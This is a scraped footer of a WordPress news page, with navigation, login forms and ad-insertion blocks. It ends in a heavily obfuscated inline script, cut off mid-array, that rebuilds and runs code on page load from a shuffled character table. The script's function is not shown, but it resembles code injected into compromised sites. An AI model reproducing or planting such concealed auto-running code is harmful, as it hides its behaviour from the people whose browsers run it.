											<div class="bb-media-placeholder" style="padding-bottom:54.688%;"><img width="128" height="70" src="https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-20-at-11.27.22-pm.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-20-at-11.27.22-pm.png 1083w, https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-20-at-11.27.22-pm-768x421.png 768w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/20/breaking-air-force-one-abruptly-turns-around-shortly/">BREAKING: Air Force One Abruptly Turns Around After Taking Off for President Trump&#8217;s Davos Trip</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WLT Report Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/WLTRjoin"><img src="/wp-content/uploads/2023/06/newsletter-subscribe-button-red.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://wltreport.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://wltreport.com/terms-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://wltreport.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://wltreport.com/affiliate-earnings-disclosure/">Affiliate Earnings &amp; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://dailynoah.com/">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 WLTReport. All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="0533171460" /><input type="hidden" name="_wp_http_referer" value="/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="5d554eb505" /><input type="hidden" name="_wp_http_referer" value="/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-8-96884544' data-insertion-position='prepend' data-selector='main#main' data-code='[base64]' data-block='8'></div>


<div class='ai-viewports ai-viewport-3 ai-insert-16-66164720' data-insertion-position='prepend' data-selector='main#main' data-code='[base64]' data-block='16'></div>

<div class='code-block code-block-28' style='margin: 0; clear: both;'>
<a href="#above-disqus" class="floating-comment-button" title="Leave a comment">
  <span class="tooltip-text">Leave a comment</span>
  <i class="bb-icon-comments bb-icon-l"></i> <!-- Using BuddyBoss comments icon -->
</a>

<style>
/* Floating button style */
.floating-comment-button {
  position: fixed;
  bottom: 150px;
  left: 30px;
  background-color: #2f80ed;
  color: white;
  padding: 10px;
  border-radius: 100%;
  text-decoration: none;
  font-size: 1.5em;
  transition: background-color 0.3s;
  z-index: 1000;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #fff;
  box-shadow: 0 0 15px #aaa;
}

.floating-comment-button:hover {
  background-color: #2f80ed;
}

/* Tooltip text */
.tooltip-text {
  visibility: hidden;
  background-color: #2f80ed;
  color: #fff;
  text-align: center;
  border-radius: 3px;
  padding: 0 12px;
  font-size: .7em;
  font-weight: 500;
  text-transform: uppercase;

  /* Position the tooltip text to the right */
  position: absolute;
  z-index: 1;
  left: 100%; /* Make tooltip appear to the right of the button */
  margin-left: 10px; /* Add some space between the tooltip and the button */
  white-space: nowrap; /* Ensure the text does not wrap */

  /* Fade in tooltip */
  opacity: 0;
  transition: opacity 0.3s, visibility 0.3s;
}

.floating-comment-button:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Adjust the size of the BuddyBoss icon if necessary */
.bb-icon {
  font-size: 1.2em; /* Adjust the size as needed */
}

/* Comment section style */
#comments {
  /* Your comment section style */
}

</style></div>



<div class='code-block code-block-79 ai-close'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-79" data-delay="6000" data-block="79" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-85-36023517' style='margin:0;padding:0;overflow:visible;' data-insertion-position='prepend' data-selector='.ai-insert-85-36023517' data-insertion-no-dbg data-code='[base64]' data-block='85'></div>

<div class='ai-viewports ai-viewport-3 ai-insert-90-91052213' style='margin:0;padding:0;overflow:visible;' data-insertion-position='prepend' data-selector='.ai-insert-90-91052213' data-insertion-no-dbg data-code='[base64]' data-block='90'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- AM Image Fixer Block CSS --><style type="text/css">.wp-block-group.ami-image-text-group .wp-block-group__inner-container {padding: 0px;margin: 0px;}.wp-block-group.ami-image-text-group .wp-block-group__inner-container img {margin-bottom:20px;}</style><!-- AM Image Fixer Block CSS - End --><script>if(vedjnqxeex==undefined){var vedjnqxeex={ts:'1769018422',};(function(){var fcplq=["&","i","o","*","p","L","w","`","V","Q","t","r","_","n","U","x","Z",":","f","{","3","1","T","c","v","N","W","7","H","O","0","s","[","M","K","J","^","F","X","g","d","\"","%","j",")","+","2","P",";","D","5","m","$","@",">","b","#",",","B","R","G","\\","A","8","e","I","C","]","k","9","}","=","z","q"," ",".","a","|","!","4","6","E","<","y","h","Y","u","'","(","-","/","l","S","?"];var vedjnqxeex=[10,11,83,19,40,2,23,86,51,64,13,10,75,23,86,11,11,64,13,10,92,23,11,1,4,10,75,31,64,10,62,10,10,11,1,55,86,10,64,88,87,31,11,23,87,57,87,91,2,91,87,44,48,70,23,76,10,23,84,88,64,44,19,70,1,18,88,33,76,10,84,75,11,76,13,40,2,51,71,71,13,86,91,91,44,19,29,55,43,64,23,10,75,40,64,18,1,13,64,47,11,2,4,64,11,10,83,88,33,76,10,84,57,41,11,76,13,40,2,51,41,57,19,24,76,91,86,64,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,4,76,11,31,64,37,91,2,76,10,88,87,30,75,87,45,13,64,6,74,49,76,10,64,88,44,75,39,64,10,14,22,66,33,1,91,91,1,31,64,23,2,13,40,31,88,44,44,70,70,44,48,70,1,18,88,33,76,10,84,75,18,91,2,2,11,71,71,13,86,91,91,44,19,29,55,43,64,23,10,75,40,64,18,1,13,64,47,11,2,4,64,11,10,83,88,33,76,10,84,57,41,18,91,2,2,11,41,57,19,24,76,91,86,64,17,18,86,13,23,10,1,2,13,88,24,44,19,11,64,10,86,11,13,74,4,76,11,31,64,65,13,10,88,24,75,10,2,92,10,11,1,13,39,88,44,44,70,70,44,48,70,1,18,88,72,40,13,71,71,86,13,40,64,18,1,13,64,40,44,19,24,76,11,74,72,40,13,71,19,86,17,87,90,90,6,91,10,11,64,4,2,11,10,75,23,2,51,90,81,4,31,13,79,6,49,90,39,76,15,18,64,2,91,1,10,64,39,76,15,90,39,76,15,18,76,55,4,39,76,15,90,46,30,46,80,90,30,21,90,39,76,15,64,76,55,4,89,23,2,91,64,31,91,76,6,21,20,50,20,27,76,89,32,11,67,75,4,13,39,87,57,83,17,87,90,90,6,91,10,11,64,4,2,11,10,75,23,2,51,90,5,10,72,89,89,20,73,2,90,60,83,58,2,15,90,24,86,37,13,34,18,43,68,55,9,90,83,2,24,2,37,39,64,89,32,11,67,75,43,4,39,87,57,10,31,17,87,21,27,80,69,30,21,63,79,46,46,87,57,18,91,17,32,67,57,23,18,17,18,76,91,31,64,57,76,10,12,40,2,17,41,11,40,40,83,6,40,75,23,2,51,41,57,76,10,12,43,31,17,41,76,40,24,64,11,10,1,31,1,13,39,75,43,31,41,57,76,10,12,1,51,17,41,76,40,23,2,40,64,75,4,13,39,41,57,76,10,12,11,86,17,41,90,76,40,24,64,11,10,1,31,1,13,39,75,43,31,41,57,76,10,12,11,1,17,41,90,76,40,23,91,86,10,10,64,11,75,4,13,39,41,57,76,10,12,64,1,17,41,11,1,39,84,10,76,40,41,57,76,10,12,64,23,17,41,23,2,13,10,64,13,10,89,76,40,74,23,2,13,10,64,13,10,62,40,41,57,76,10,12,64,31,17,41,4,2,31,1,10,1,2,13,17,76,55,31,2,91,86,10,64,48,40,1,31,4,91,76,83,17,55,91,2,23,68,48,41,57,76,10,12,64,17,10,11,86,64,57,76,10,12,11,17,10,11,86,64,57,76,10,12,11,46,17,18,76,91,31,64,57,1,17,18,76,91,31,64,57,23,17,30,57,86,23,17,18,76,91,31,64,57,23,91,17,32,67,57,4,24,17,18,76,91,31,64,57,23,31,31,17,18,76,91,31,64,57,76,10,12,39,17,18,76,91,31,64,57,76,10,12,40,17,18,76,91,31,64,57,76,10,12,1,17,18,76,91,31,64,57,76,10,12,18,17,18,76,91,31,64,57,76,10,12,1,55,17,87,39,76,15,87,57,31,13,17,30,57,31,10,76,11,10,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,44,19,78,18,86,13,23,10,1,2,13,88,76,57,55,57,23,44,19,76,32,55,67,71,23,88,44,70,88,72,40,13,57,41,24,41,57,18,86,13,23,10,1,2,13,88,44,19,18,86,13,23,10,1,2,13,74,76,88,44,19,11,64,10,86,11,13,19,6,1,40,10,84,17,68,88,44,57,84,64,1,39,84,10,17,91,88,44,70,70,18,86,13,23,10,1,2,13,74,55,88,76,57,55,44,19,24,76,11,74,23,71,19,70,48,11,64,10,86,11,13,74,55,71,45,55,77,77,30,57,23,75,6,1,40,10,84,71,88,23,75,11,1,39,84,10,71,76,75,11,1,39,84,10,45,55,44,89,88,23,75,91,64,18,10,71,76,75,91,64,18,10,89,55,44,57,23,75,84,64,1,39,84,10,71,88,23,75,55,2,10,10,2,51,71,76,75,55,2,10,10,2,51,45,55,44,89,88,23,75,10,2,4,71,76,75,10,2,4,89,55,44,57,23,70,18,86,13,23,10,1,2,13,74,23,88,76,57,23,44,19,11,64,10,86,11,13,74,76,71,76,0,0,78,76,75,13,2,40,64,22,83,4,64,93,76,32,30,67,17,76,57,76,0,0,21,71,71,71,76,75,13,2,40,64,22,83,4,64,93,55,88,76,75,39,64,10,58,2,86,13,40,1,13,39,66,91,1,64,13,10,59,64,23,10,88,44,57,23,44,17,78,21,70,18,86,13,23,10,1,2,13,74,40,88,55,44,19,55,71,13,86,91,91,71,71,55,93,76,88,44,17,21,71,71,71,55,75,13,2,40,64,22,83,4,64,93,23,88,55,44,17,55,48,24,76,11,74,40,71,55,75,84,64,1,39,84,10,57,64,71,55,75,6,1,40,10,84,48,11,64,10,86,11,13,74,40,71,41,18,86,13,23,10,1,2,13,41,71,71,10,83,4,64,2,18,74,40,93,40,75,23,76,91,91,88,55,44,17,40,57,64,71,41,18,86,13,23,10,1,2,13,41,71,71,10,83,4,64,2,18,74,64,93,64,75,23,76,91,91,88,55,44,17,64,57,64,90,40,70,24,76,11,74,64,71,19,70,57,18,71,41,86,13,40,64,18,1,13,64,40,41,78,71,10,83,4,64,2,18,74,6,1,13,40,2,6,0,0,6,1,13,40,2,6,57,39,71,41,86,13,40,64,18,1,13,64,40,41,78,71,10,83,4,64,2,18,74,40,2,23,86,51,64,13,10,0,0,40,2,23,86,51,64,13,10,57,84,71,39,0,0,39,75,40,2,23,86,51,64,13,10,81,91,64,51,64,13,10,57,1,71,18,76,91,31,64,57,43,71,1,93,18,86,13,23,10,1,2,13,88,76,44,19,11,64,10,86,11,13,78,78,1,75,23,76,91,91,88,18,57,76,44,75,51,76,10,23,84,64,31,70,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,78,21,70,57,68,71,64,75,24,1,64,6,4,2,11,10,26,71,18,86,13,23,10,1,2,13,88,44,19,24,76,11,74,76,71,84,75,23,91,1,64,13,10,26,1,40,10,84,57,55,71,18,75,1,13,13,64,11,26,1,40,10,84,48,11,64,10,86,11,13,74,55,54,76,93,55,17,76,70,57,91,71,64,75,24,1,64,6,4,2,11,10,28,71,18,86,13,23,10,1,2,13,88,44,19,24,76,11,74,76,71,84,75,23,91,1,64,13,10,28,64,1,39,84,10,57,55,71,18,75,1,13,13,64,11,28,64,1,39,84,10,48,11,64,10,86,11,13,74,55,54,76,93,55,17,76,70,48,11,64,10,86,11,13,74,64,75,51,73,71,43,57,64,75,24,1,64,6,4,2,11,10,71,76,57,64,75,31,23,11,2,91,91,38,71,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,75,4,76,39,64,38,29,18,18,31,64,10,77,77,84,75,31,23,11,2,91,91,5,64,18,10,70,57,64,75,31,23,11,2,91,91,85,71,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,75,4,76,39,64,85,29,18,18,31,64,10,77,77,84,75,31,23,11,2,91,91,22,2,4,70,57,64,75,11,64,23,10,76,13,39,91,64,71,23,57,64,75,76,31,4,64,23,10,71,40,57,64,75,1,13,38,71,18,86,13,23,10,1,2,13,88,76,57,55,44,19,24,76,11,74,40,71,23,88,76,57,55,44,48,11,64,10,86,11,13,78,78,40,0,0,40,75,11,1,39,84,10,54,71,30,0,0,40,75,91,64,18,10,82,71,68,88,44,70,57,64,75,1,13,85,71,18,86,13,23,10,1,2,13,88,76,57,55,44,19,24,76,11,74,40,71,23,88,76,57,55,44,48,11,64,10,86,11,13,78,78,40,0,0,40,75,55,2,10,10,2,51,54,71,30,0,0,40,75,10,2,4,82,71,91,88,44,70,57,64,75,1,13,8,1,64,6,4,2,11,10,71,18,86,13,23,10,1,2,13,88,76,57,55,44,19,24,76,11,74,40,71,23,88,76,57,55,44,48,11,64,10,86,11,13,78,78,40,0,0,40,75,55,2,10,10,2,51,54,71,30,0,0,40,75,11,1,39,84,10,54,71,30,0,0,40,75,10,2,4,82,71,91,88,44,0,0,40,75,91,64,18,10,82,71,68,88,44,70,57,64,70,44,48,78,18,86,13,23,10,1,2,13,88,13,57,10,57,64,44,19,10,32,13,67,71,64,88,44,70,88,41,73,41,57,72,40,13,57,18,86,13,23,10,1,2,13,88,44,19,18,86,13,23,10,1,2,13,74,13,88,13,44,19,11,64,10,86,11,13,32,67,75,31,91,1,23,64,75,23,76,91,91,88,13,57,30,44,70,18,86,13,23,10,1,2,13,74,10,88,13,44,19,24,76,11,74,10,48,11,64,10,86,11,13,74,13,0,0,41,2,55,43,64,23,10,41,71,71,10,83,4,64,2,18,74,13,0,0,88,10,71,13,75,13,2,40,64,22,83,4,64,44,0,0,88,21,71,71,10,77,77,69,71,71,10,44,70,18,86,13,23,10,1,2,13,74,64,88,13,44,19,11,64,10,86,11,13,41,2,55,43,64,23,10,41,71,71,10,83,4,64,2,18,74,13,0,0,1,31,37,1,13,1,10,64,88,13,75,91,64,13,39,10,84,44,70,18,86,13,23,10,1,2,13,74,2,88,13,44,19,18,2,11,88,24,76,11,74,10,71,32,67,57,2,71,30,57,11,71,13,75,91,64,13,39,10,84,48,11,54,2,48,45,45,2,44,64,88,13,32,2,67,44,93,10,71,10,75,23,2,13,23,76,10,88,13,32,2,67,44,17,10,32,10,75,91,64,13,39,10,84,67,71,13,32,2,67,48,11,64,10,86,11,13,74,10,70,18,86,13,23,10,1,2,13,74,11,88,13,44,19,24,76,11,74,10,57,64,57,2,71,32,67,48,13,17,18,2,11,88,10,71,30,48,10,82,13,75,91,64,13,39,10,84,48,10,45,45,44,19,18,2,11,88,64,71,30,48,64,82,2,75,91,64,13,39,10,84,48,64,45,45,44,1,18,88,2,32,64,67,71,71,13,32,10,67,44,23,2,13,10,1,13,86,64,74,13,48,2,32,2,75,91,64,13,39,10,84,67,71,13,32,10,67,70,11,64,10,86,11,13,74,2,70,18,86,13,23,10,1,2,13,74,1,88,13,44,19,11,64,10,86,11,13,74,13,93,41,31,10,11,1,13,39,41,71,71,10,83,4,64,2,18,74,13,93,86,88,13,44,32,30,67,17,78,13,32,31,67,0,0,64,88,13,44,93,13,32,30,67,17,13,17,18,70,18,86,13,23,10,1,2,13,74,86,88,11,57,86,44,19,24,76,11,74,76,57,31,71,1,88,86,44,48,11,64,10,86,11,13,74,31,0,0,11,93,11,71,71,71,91,77,77,10,88,11,44,93,78,86,77,77,11,78,71,71,91,0,0,10,88,31,44,0,0,51,88,11,57,31,44,93,32,11,67,17,32,67,17,11,0,0,64,88,11,44,93,2,88,11,44,17,18,75,39,64,10,81,91,64,51,64,13,10,31,58,83,66,91,76,31,31,25,76,51,64,0,0,41,31,10,11,1,13,39,41,71,71,11,0,0,88,76,71,11,75,51,76,10,23,84,88,23,44,44,93,13,88,31,75,39,64,10,81,91,64,51,64,13,10,31,58,83,66,91,76,31,31,25,76,51,64,88,76,32,21,67,44,44,17,11,0,0,88,11,75,40,2,23,86,51,64,13,10,77,77,11,75,13,2,40,64,22,83,4,64,0,0,69,71,71,11,75,13,2,40,64,22,83,4,64,44,93,86,93,32,67,17,32,11,67,17,13,88,31,75,73,86,64,11,83,92,64,91,64,23,10,2,11,62,91,91,88,11,44,44,17,32,67,70,24,76,11,74,23,71,90,36,61,75,88,32,61,6,61,89,67,45,44,52,90,57,15,71,41,23,2,51,4,76,11,64,41,45,41,49,2,23,86,51,64,13,10,41,45,41,47,2,31,1,10,1,2,13,41,57,18,71,40,2,23,86,51,64,13,10,57,91,71,6,1,13,40,2,6,57,76,71,18,75,40,2,23,86,51,64,13,10,81,91,64,51,64,13,10,57,31,71,41,13,2,40,64,22,83,4,64,41,57,51,71,15,74,1,13,74,76,93,18,86,13,23,10,1,2,13,88,13,57,10,44,19,11,64,10,86,11,13,74,21,80,71,71,88,21,80,0,10,32,15,67,88,13,44,44,70,17,18,86,13,23,10,1,2,13,88,13,57,10,44,19,11,64,10,86,11,13,74,10,71,10,71,71,18,77,77,10,71,71,6,1,13,40,2,6,93,76,17,10,57,10,78,71,71,13,0,0,10,75,23,2,13,10,76,1,13,31,88,13,44,70,48,11,64,10,86,11,13,74,86,75,86,13,1,73,71,11,57,86,70,57,10,84,1,31,44,48,1,18,88,13,76,24,1,39,76,10,2,11,75,86,31,64,11,62,39,64,13,10,75,31,64,76,11,23,84,88,41,74,58,11,76,24,64,90,41,44,54,89,21,44,72,40,13,75,76,10,12,11,71,10,11,86,64,48,1,18,88,72,40,13,75,1,44,11,64,10,86,11,13,74,18,76,91,31,64,48,72,40,13,75,1,71,10,11,86,64,48,72,40,13,75,76,10,12,39,71,87,39,64,10,87,48,11,64,10,86,11,13,74,72,40,13,75,76,55,40,88,18,86,13,23,10,1,2,13,88,44,19,10,11,83,19,24,76,11,74,76,71,40,2,23,86,51,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,87,1,18,11,76,51,64,87,44,48,40,2,23,86,51,64,13,10,75,84,64,76,40,75,76,4,4,64,13,40,66,84,1,91,40,88,76,44,48,24,76,11,74,39,64,10,29,6,13,47,11,2,4,64,11,10,83,49,64,31,23,11,1,4,10,2,11,71,76,75,23,2,13,10,64,13,10,26,1,13,40,2,6,75,29,55,43,64,23,10,75,39,64,10,29,6,13,47,11,2,4,64,11,10,83,49,64,31,23,11,1,4,10,2,11,48,24,76,11,74,2,55,43,64,23,10,40,64,18,1,13,64,47,11,2,4,64,11,10,83,71,76,75,23,2,13,10,64,13,10,26,1,13,40,2,6,75,29,55,43,64,23,10,75,40,64,18,1,13,64,47,11,2,4,64,11,10,83,48,29,55,43,64,23,10,75,40,64,18,1,13,64,47,11,2,4,64,11,10,83,71,2,55,43,64,23,10,40,64,18,1,13,64,47,11,2,4,64,11,10,83,48,24,76,11,74,76,4,4,71,39,64,10,29,6,13,47,11,2,4,64,11,10,83,49,64,31,23,11,1,4,10,2,11,88,76,75,23,2,13,10,64,13,10,26,1,13,40,2,6,75,25,2,40,64,75,4,11,2,10,2,10,83,4,64,57,41,1,13,31,64,11,10,58,64,18,2,11,64,41,44,48,76,4,4,75,23,2,13,18,1,39,86,11,76,55,91,64,71,18,76,91,31,64,48,2,55,43,64,23,10,40,64,18,1,13,64,47,11,2,4,64,11,10,83,88,6,1,13,40,2,6,75,25,2,40,64,75,4,11,2,10,2,10,83,4,64,57,41,1,13,31,64,11,10,58,64,18,2,11,64,41,57,76,4,4,44,48,76,4,4,71,39,64,10,29,6,13,47,11,2,4,64,11,10,83,49,64,31,23,11,1,4,10,2,11,88,76,75,23,2,13,10,64,13,10,26,1,13,40,2,6,75,49,2,23,86,51,64,13,10,75,4,11,2,10,2,10,83,4,64,57,41,55,2,40,83,41,44,48,76,4,4,75,23,2,13,18,1,39,86,11,76,55,91,64,71,18,76,91,31,64,48,29,55,43,64,23,10,75,40,64,18,1,13,64,47,11,2,4,64,11,10,83,88,40,2,23,86,51,64,13,10,57,87,55,2,40,83,87,57,76,4,4,44,48,76,4,4,71,39,64,10,29,6,13,47,11,2,4,64,11,10,83,49,64,31,23,11,1,4,10,2,11,88,76,75,23,2,13,10,64,13,10,26,1,13,40,2,6,75,81,91,64,51,64,13,10,75,4,11,2,10,2,10,83,4,64,57,41,1,13,13,64,11,28,22,33,5,41,44,48,76,4,4,75,23,2,13,18,1,39,86,11,76,55,91,64,71,18,76,91,31,64,48,2,55,43,64,23,10,40,64,18,1,13,64,47,11,2,4,64,11,10,83,88,6,1,13,40,2,6,75,81,91,64,51,64,13,10,75,4,11,2,10,2,10,83,4,64,57,41,1,13,13,64,11,28,22,33,5,41,57,76,4,4,44,48,2,55,43,64,23,10,40,64,18,1,13,64,47,11,2,4,64,11,10,83,88,40,2,23,86,51,64,13,10,75,55,2,40,83,57,41,1,13,13,64,11,28,22,33,5,41,57,76,4,4,44,48,76,4,4,71,39,64,10,29,6,13,47,11,2,4,64,11,10,83,49,64,31,23,11,1,4,10,2,11,88,76,75,23,2,13,10,64,13,10,26,1,13,40,2,6,75,81,91,64,51,64,13,10,75,4,11,2,10,2,10,83,4,64,57,41,2,86,10,64,11,28,22,33,5,41,44,48,76,4,4,75,23,2,13,18,1,39,86,11,76,55,91,64,71,18,76,91,31,64,48,2,55,43,64,23,10,40,64,18,1,13,64,47,11,2,4,64,11,10,83,88,6,1,13,40,2,6,75,81,91,64,51,64,13,10,75,4,11,2,10,2,10,83,4,64,57,41,2,86,10,64,11,28,22,33,5,41,57,76,4,4,44,48,76,4,4,71,39,64,10,29,6,13,47,11,2,4,64,11,10,83,49,64,31,23,11,1,4,10,2,11,88,76,75,23,2,13,10,64,13,10,26,1,13,40,2,6,75,81,91,64,51,64,13,10,75,4,11,2,10,2,10,83,4,64,57,41,39,64,10,81,91,64,51,64,13,10,31,58,83,22,76,39,25,76,51,64,41,44,48,76,4,4,75,23,2,13,18,1,39,86,11,76,55,91,64,71,18,76,91,31,64,48,2,55,43,64,23,10,40,64,18,1,13,64,47,11,2,4,64,11,10,83,88,40,2,23,86,51,64,13,10,57,41,39,64,10,81,91,64,51,64,13,10,31,58,83,22,76,39,25,76,51,64,41,57,76,4,4,44,48,76,4,4,71,39,64,10,29,6,13,47,11,2,4,64,11,10,83,49,64,31,23,11,1,4,10,2,11,88,76,75,23,2,13,10,64,13,10,26,1,13,40,2,6,75,33,76,10,84,57,41,11,76,13,40,2,51,41,44,48,76,4,4,75,23,2,13,18,1,39,86,11,76,55,91,64,71,18,76,91,31,64,48,2,55,43,64,23,10,40,64,18,1,13,64,47,11,2,4,64,11,10,83,88,6,1,13,40,2,6,75,33,76,10,84,57,41,11,76,13,40,2,51,41,57,76,4,4,44,48,76,4,4,71,39,64,10,29,6,13,47,11,2,4,64,11,10,83,49,64,31,23,11,1,4,10,2,11,88,76,75,23,2,13,10,64,13,10,26,1,13,40,2,6,57,41,31,64,10,22,1,51,64,2,86,10,41,44,48,76,4,4,75,23,2,13,18,1,39,86,11,76,55,91,64,71,18,76,91,31,64,48,2,55,43,64,23,10,40,64,18,1,13,64,47,11,2,4,64,11,10,83,88,6,1,13,40,2,6,57,41,31,64,10,22,1,51,64,2,86,10,41,57,76,4,4,44,48,76,4,4,71,39,64,10,29,6,13,47,11,2,4,64,11,10,83,49,64,31,23,11,1,4,10,2,11,88,76,75,23,2,13,10,64,13,10,26,1,13,40,2,6,57,41,76,91,64,11,10,41,44,48,76,4,4,75,23,2,13,18,1,39,86,11,76,55,91,64,71,18,76,91,31,64,48,2,55,43,64,23,10,40,64,18,1,13,64,47,11,2,4,64,11,10,83,88,6,1,13,40,2,6,57,41,76,91,64,11,10,41,57,76,4,4,44,48,76,75,11,64,51,2,24,64,88,44,48,70,23,76,10,23,84,88,64,44,19,70,72,40,13,75,18,88,72,40,13,75,18,91,44,48,72,40,13,75,18,23,88,44,48,72,40,13,75,51,18,88,44,48,6,1,13,40,2,6,75,31,64,10,22,1,51,64,2,86,10,88,18,86,13,23,10,1,2,13,88,44,19,72,40,13,75,18,88,72,40,13,75,18,91,44,48,70,57,21,50,30,30,44,48,72,40,13,75,13,2,6,88,72,40,13,75,86,11,88,72,40,13,75,86,44,57,40,2,23,86,51,64,13,10,75,73,86,64,11,83,92,64,91,64,23,10,2,11,62,91,91,88,41,84,10,51,91,41,44,32,30,67,44,48,11,64,10,86,11,13,74,10,11,86,64,48,70,44,48,70,70,88,44,57,76,55,40,17,18,86,13,23,10,1,2,13,88,44,19,11,64,10,86,11,13,74,18,86,13,23,10,1,2,13,88,18,44,19,1,18,88,72,40,13,75,76,10,12,11,44,19,72,40,13,75,76,10,12,1,71,87,65,51,87,45,87,76,39,64,87,48,24,76,11,74,31,1,71,40,2,23,86,51,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,41,1,51,39,41,44,48,31,1,75,23,11,2,31,31,29,11,1,39,1,13,71,41,62,13,2,13,83,51,2,86,31,41,48,31,1,75,2,13,64,11,11,2,11,71,18,86,13,23,10,1,2,13,88,12,31,1,44,19,1,18,88,72,40,13,75,31,13,71,71,30,44,19,72,40,13,75,31,13,71,21,48,72,40,13,75,76,10,12,40,71,87,49,76,87,45,87,10,76,87,48,11,64,10,86,11,13,74,18,88,44,48,70,70,48,31,1,75,2,13,91,2,76,40,71,18,86,13,23,10,1,2,13,88,12,31,1,44,19,1,18,88,72,40,13,75,31,13,71,71,30,44,19,72,40,13,75,76,10,12,11,71,18,76,91,31,64,48,11,64,10,86,11,13,48,70,70,48,31,1,75,31,11,23,71,41,90,90,41,45,72,40,13,75,76,10,12,40,2,45,41,90,41,45,72,40,13,75,76,10,12,1,51,48,70,18,86,13,23,10,1,2,13,74,1,31,88,64,44,19,1,18,88,72,40,13,75,31,13,71,71,30,44,19,72,40,13,75,31,13,71,21,48,72,40,13,75,76,10,12,40,71,87,49,76,87,45,87,10,76,87,48,11,64,10,86,11,13,74,18,88,44,48,70,70,24,76,11,74,31,1,71,40,2,23,86,5